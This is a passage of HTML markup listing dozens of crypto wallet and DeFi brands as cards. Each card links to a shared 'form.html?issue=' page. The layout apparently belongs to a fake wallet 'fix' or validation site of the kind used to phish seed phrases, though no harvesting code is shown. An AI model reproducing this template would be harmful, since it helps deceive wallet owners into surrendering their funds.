                                            <h5 class="mb-0">Wallet Connect</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=TrustWallet">
                                        <div class="card-body"><img src="images/wallet/Trust_Stacked-Logo_Green.jpg"
                                                alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Trust Wallet</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Blockchain">
                                        <div class="card-body"><img src="images/wallet/block.webp" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Blockchain</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=stacks">
                                        <div class="card-body"><img src="images/wallet/stacks.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Stacks</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Exodus">
                                        <div class="card-body"><img src="images/wallet/Exodus.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Exodus</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=SafePal">
                                        <div class="card-body"><img src="images/wallet/safepal new.webp" alt=""
                                                width="50" class="mb-3">
                                            <h5 class="mb-0">SafePal</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Atomic">
                                        <div class="card-body"><img src="images/wallet/atomic.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Atomic</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Wasabi">
                                        <div class="card-body"><img src="images/wallet/wasabi.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Wasabi</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Binance">
                                        <div class="card-body"><img src="images/wallet/binance.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Binance</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Arbitrum">
                                        <div class="card-body"><img
                                                src="images/wallet/arbitrum-f1518d05463bc02dcad2ea97e93b7797.jpg" alt=""
                                                width="50" class="mb-3">
                                            <h5 class="mb-0">Arbitrum</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Phantom">
                                        <div class="card-body"><img src="images/wallet/phantom.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Phantom</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Aave">
                                        <div class="card-body"><img src="images/wallet/Aave.webp" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Aave</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Actoin">
                                        <div class="card-body"><img src="images/wallet/actoin.webp" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Action</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Onto">
                                        <div class="card-body"><img src="images/wallet/Onto.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Onto</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=parallel">
                                        <div class="card-body"><img src="images/wallet/parallel.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Parallel Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Martian">
                                        <div class="card-body"><img src="images/wallet/martian.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Martian Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Polkadot">
                                        <div class="card-body"><img src="images/wallet/polkadot.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Polkadot Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Linx">
                                        <div class="card-body"><img src="images/wallet/linx.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Linx Wallet</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Leap">
                                        <div class="card-body"><img src="images/wallet/leap.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Leap Wallet</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Kryptic">
                                        <div class="card-body"><img src="images/wallet/kryptic.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Kryptic Wallet</h5>
                                        </div>
                                    </a>
                                </div>



                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ownbit">
                                        <div class="card-body"><img
                                                src="images/wallet/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt=""
                                                width="50" class="mb-3">
                                            <h5 class="mb-0">Ownbit</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Zlot">
                                        <div class="card-body"><img
                                                src="images/wallet/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt=""
                                                width="50" class="mb-3">
                                            <h5 class="mb-0">Zlot</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Adex">
                                        <div class="card-body"><img src="images/wallet/adex.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Adex</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Affogato">
                                        <div class="card-body"><img src="images/wallet/Affogato.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Affogato</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Alpha">
                                        <div class="card-body"><img src="images/wallet/alphawallet.webp" alt=""
                                                width="50" class="mb-3">
                                            <h5 class="mb-0">Alpha</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ancho">
                                        <div class="card-body"><img src="images/wallet/anchor.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Anchor</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Astro">
                                        <div class="card-body"><img
                                                src="images/wallet/astrotools-cdf327a5720e9bc6690346bf7be3f77c.jpg"
                                                alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Astro</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Authereum">
                                        <div class="card-body"><img src="images/wallet/Authereum.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Authereum</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Bancor">
                                        <div class="card-body"><img src="images/wallet/bancor.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Bancor</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Bitkeep">
                                        <div class="card-body"><img src="images/wallet/Bitkeep.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Bitkeep</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Bulksender">
                                        <div class="card-body"><img src="images/wallet/bulksender.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Bulk Sender</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Curve">
                                        <div class="card-body"><img src="images/wallet/curvelogo.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Curve</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Cybavo">
                                        <div class="card-body"><img src="images/wallet/cybavo.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Cybavo</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Datamine">
                                        <div class="card-body"><img
                                                src="images/wallet/datamine-877d73dc8c545a84c6b896a2edb75ada.jpg" alt=""
                                                width="50" class="mb-3">
                                            <h5 class="mb-0">DataMine</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Dexblue">
                                        <div class="card-body"><img src="images/wallet/dexblue.webp" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Dexblue</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Edge">
                                        <div class="card-body"><img src="images/wallet/ed.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Edge</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Etherscan">
                                        <div class="card-body"><img src="images/wallet/etherscan.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Ether</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Filecoin">
                                        <div class="card-body"><img src="images/wallet/filecoin.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Filecoin</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Flare">
                                        <div class="card-body"><img src="images/wallet/flare.webp" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Flare</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Fleek">
                                        <div class="card-body">
                                            <img src="images/wallet/fleek-866527cf9372053c6f559b0b08f5b50f.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Fleek</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Furucombo">
                                        <div class="card-body">
                                            <img src="images/wallet/furucombo-04997e5d4a71f2d0f04c74b275ebb69f.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Furucombo</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Gelato">
                                        <div class="card-body">
                                            <img src="images/wallet/gelato.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Gelato</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Gnosis Safe">
                                        <div class="card-body">
                                            <img src="images/wallet/Gnosis Safe.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Gnosis Safe</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Gridplus">
                                        <div class="card-body">
                                            <img src="images/wallet/gridplus.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Gridplus</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Guarda Wallet">
                                        <div class="card-body">
                                            <img src="images/wallet/Guarda Wallet.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Guarda Wallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Halodefi">
                                        <div class="card-body">
                                            <img src="images/wallet/halodefi.png_generation1607364268128372&altmedia" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Halodefi</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Harvestfinance">
                                        <div class="card-body">
                                            <img src="images/wallet/harvestfinance-a7aa9bb0416d32081b2677b2e775405b.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Harvestfinance</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Hashley">
                                        <div class="card-body">
                                            <img src="images/wallet/hashley.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Hashley</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Hashpack">
                                        <div class="card-body">
                                            <img src="images/wallet/Hashpack.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Hashpack</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Hegic">
                                        <div class="card-body">
                                            <img src="images/wallet/hegic.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Hegic</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Heliowallet">
                                        <div class="card-body">
                                            <img src="images/wallet/heliowallet.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Heliowallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Heroesofether">
                                        <div class="card-body">
                                            <img src="images/wallet/heroesofether-2992ca5470349fb25d955b965fd1e4ec.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Heroesofether</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Honeyswap">
                                        <div class="card-body">
                                            <img src="images/wallet/honeyswap-352ce745732a31d09400a6ccd72926ac.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Honeyswap</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Huobi">
                                        <div class="card-body">
                                            <img src="images/wallet/huobi.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Huobi</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Idlefinance">
                                        <div class="card-body">
                                            <img src="images/wallet/idlefinance-80d51872039fc5e44da8471f772e7b8e.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Idlefinance</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Iearnfinance">
                                        <div class="card-body">
                                            <img src="images/wallet/iearnfinance-a9c886339dfde18902b4a2d62dd7d8ed.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Iearnfinance</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Imtoken">
                                        <div class="card-body">
                                            <img src="images/wallet/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Imtoken</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Indexcoop">
                                        <div class="card-body">
                                            <img src="images/wallet/indexcoop-9c383dd154f6f30145853d7ec3726c4c.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Indexcoop</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Infinito">
                                        <div class="card-body">
                                            <img src="images/wallet/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Infinito</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Infinity">
                                        <div class="card-body">
                                            <img src="images/wallet/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Infinity</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Instapp">
                                        <div class="card-body">
                                            <img src="images/wallet/instapp.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Instapp</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Invoice">
                                        <div class="card-body">
                                            <img src="images/wallet/invoice.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Invoice</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Jadewallet">
                                        <div class="card-body">
                                            <img src="images/wallet/jadewallet.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Jadewallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Keplr">
                                        <div class="card-body">
                                            <img src="images/wallet/Keplr.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Keplr</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sparrow">
                                        <div class="card-body">
                                            <img src="images/wallet/sparrow.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sparrow</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ecko">
                                        <div class="card-body">
                                            <img src="images/wallet/ecko.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Ecko</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=OWallet">
                                        <div class="card-body">
                                            <img src="images/wallet/owallet.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">OWallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Keyringpro">
                                        <div class="card-body">
                                            <img src="images/wallet/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Keyringpro</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Kick">
                                        <div class="card-body">
                                            <img src="images/wallet/kick.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Kick</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Known">
                                        <div class="card-body">
                                            <img src="images/wallet/known.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Known</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Kyberswap">
                                        <div class="card-body">
                                            <img src="images/wallet/kyberswap-5eac7ed4173229dde773132e76891e9d.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Kyberswap</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Lobstr">
                                        <div class="card-body">
                                            <img src="images/wallet/lb.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Lobstr</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Lc">
                                        <div class="card-body">
                                            <img src="images/wallet/lc.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Lc</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <!-- <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ledger live">
                                        <div class="card-body">
                                            <img src="images/wallet/ledger live.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Ledger live</h5>
                                        </div>
                                    </a>
                                </div> -->
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ledger">
                                        <div class="card-body">
                                            <img src="images/wallet/Ledger.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Ledger</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=LidoDAO">
                                        <div class="card-body">
                                            <img src="images/wallet/LidoDAO_Logo_Supplied_250x250.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">LidoDAO</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Linkdrop">
                                        <div class="card-body">
                                            <img src="images/wallet/linkdrop.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Linkdrop</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Loom">
                                        <div class="card-body">
                                            <img src="images/wallet/loom.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Loom</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Loopring">
                                        <div class="card-body">
                                            <img src="images/wallet/loopring.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Loopring</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Makiswap">
                                        <div class="card-body">
                                            <img src="images/wallet/makiswap.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Makiswap</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=MANTRA DAO">
                                        <div class="card-body">
                                            <img src="images/wallet/MANTRA DAO.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">MANTRA DAO</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Maskbook">
                                        <div class="card-body">
                                            <img src="images/wallet/maskbook-808a88212bc45b95cf21835db9b01b50.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Maskbook</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Match">
                                        <div class="card-body">
                                            <img src="images/wallet/match.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Match</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mathwallet">
                                        <div class="card-body">
                                            <img src="images/wallet/mathwallet.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mathwallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Matic">
                                        <div class="card-body">
                                            <img src="images/wallet/matic.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Matic</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mcdex">
                                        <div class="card-body">
                                            <img src="images/wallet/mcdex-1f14e288b5dbd182f6357625720a7680.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mcdex</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Meet">
                                        <div class="card-body">
                                            <img src="images/wallet/meet.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Meet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Melon">
                                        <div class="card-body">
                                            <img src="images/wallet/melon-aa48960b1a004eabf05ac598ec791bde.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Melon</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mesa">
                                        <div class="card-body">
                                            <img src="images/wallet/mesa-8de8a8b02c4ebd53ce6e2a099ee9ab8a.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mesa</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <!-- <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Metamask">
                                        <div class="card-body">
                                            <img src="images/wallet/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Metamask</h5>
                                        </div>
                                    </a>
                                </div> -->
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Midas">
                                        <div class="card-body">
                                            <img src="images/wallet/midas.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Midas</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mintbase">
                                        <div class="card-body">
                                            <img src="images/wallet/mintbase-f55b6301f81c6adc01844d708c1e0781.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mintbase</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mooni">
                                        <div class="card-body">
                                            <img src="images/wallet/mooni-433731ff4a75f50aafcd77bf594bff90.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mooni</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Morix">
                                        <div class="card-body">
                                            <img src="images/wallet/Morix.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Morix</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mushroomfinance">
                                        <div class="card-body">
                                            <img src="images/wallet/mushroomfinance-5a5378ebb4d4d876246e8a3954bc032e.jpg" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Mushroomfinance</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mycrypto">
                                        <div class="card-body">
                                            <img src="images/wallet/mycrypto-eb8c1b9bd22f073b54b6b396d11d2d8e.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mycrypto</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Myether">
                                        <div class="card-body">
                                            <img src="images/wallet/myether.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Myether</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Mykey">
                                        <div class="card-body">
                                            <img src="images/wallet/Mykey.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Mykey</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=O3wallet">
                                        <div class="card-body">
                                            <img src="images/wallet/O3wallet.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">O3wallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Oceanprotocol">
                                        <div class="card-body">
                                            <img src="images/wallet/oceanprotocol.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Oceanprotocol</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Octofi">
                                        <div class="card-body">
                                            <img src="images/wallet/octofi.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Octofi</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Onto">
                                        <div class="card-body">
                                            <img src="images/wallet/Onto.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Onto</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Opensea">
                                        <div class="card-body">
                                            <img src="images/wallet/opensea.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Opensea</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Orchid">
                                        <div class="card-body">
                                            <img src="images/wallet/orchid-5723e8a24869107efe2e6168bcf235a3.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Orchid</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Osis">
                                        <div class="card-body">
                                            <img src="images/wallet/osis.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Osis</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Otherssss">
                                        <div class="card-body">
                                            <img src="images/wallet/otherssss.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Otherssss</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ownbit">
                                        <div class="card-body">
                                            <img src="images/wallet/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Ownbit</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Paraswap">
                                        <div class="card-body">
                                            <img src="images/wallet/Paraswap.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Paraswap</h5>
                                        </div>
